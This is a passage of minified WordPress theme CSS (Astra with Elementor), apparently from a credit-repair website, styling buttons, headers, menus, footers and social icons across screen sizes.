.elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:16px;padding-right:20px;padding-bottom:16px;padding-left:20px;}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:18px;padding-bottom:14px;padding-left:18px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-4);background-color:var(--ast-global-color-4);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-2);}.elementor-button-wrapper .elementor-button{font-family:'Montserrat',sans-serif;font-weight:600;font-size:13px;font-size:0.8125rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:13px;font-size:0.8125rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.1em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-4);background-color:var(--ast-global-color-4);color:var(--ast-global-color-2);font-family:'Montserrat',sans-serif;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:13px;font-size:0.8125rem;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:16px;padding-right:20px;padding-bottom:16px;padding-left:20px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:11px;font-size:0.6875rem;padding-top:14px;padding-right:18px;padding-bottom:14px;padding-left:18px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:var(--ast-global-color-2);border-color:var(--ast-global-color-4);background-color:var(--ast-global-color-4);padding-top:16px;padding-right:20px;padding-bottom:16px;padding-left:20px;font-family:'Montserrat',sans-serif;font-weight:600;font-size:13px;font-size:0.8125rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:18px;padding-bottom:14px;padding-left:18px;font-size:11px;font-size:0.6875rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:48px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:28px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;}.astra-logo-svg{width:48px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:48px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:28px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:13px;font-size:0.8125rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:48px;}.astra-logo-svg{width:48px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:48px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://creditrepairr.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://creditrepairr.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://creditrepairr.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#30C7B5;--ast-global-color-1:#00AC97;--ast-global-color-2:#14261C;--ast-global-color-3:#4F5655;--ast-global-color-4:#F3F6F3;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#000000;--ast-global-color-7:#4B4F58;--ast-global-color-8:#F6F7F8;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:921px){.ast-builder-layout-element .ast-site-identity{margin-left:12px;}}@media (max-width:544px){.ast-builder-layout-element .ast-site-identity{margin-left:8px;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-size:12px;font-size:0.75rem;}.ast-header-button-1 .ast-custom-button{color:var(--ast-global-color-4);background:rgba(0,0,0,0);border-color:var(--ast-global-color-5);border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;}.ast-header-button-1 .ast-custom-button:hover{color:var(--ast-global-color-2);background:var(--ast-global-color-4);border-color:var(--ast-global-color-4);}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:14px;padding-bottom:14px;margin-left:24px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:600;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:14px;font-size:0.875rem;color:var(--ast-global-color-7);padding-left:12px;padding-right:12px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-7);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#347a2a;border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{right:calc( 12px - 0.907em );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-header-social-1-wrap .ast-builder-social-element{margin-left:12px;margin-right:12px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4);;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-5);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:24px;padding-bottom:24px;padding-left:24px;padding-right:24px;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:24px;padding-bottom:24px;padding-left:24px;padding-right:24px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:var(--ast-global-color-7);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-7);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.875rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element{margin-left:12px;margin-right:12px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-0);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-4);;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-5);}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:104px;padding-bottom:80px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:80px;padding-bottom:48px;padding-left:40px;padding-right:40px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:64px;padding-bottom:48px;padding-left:24px;padding-right:24px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] 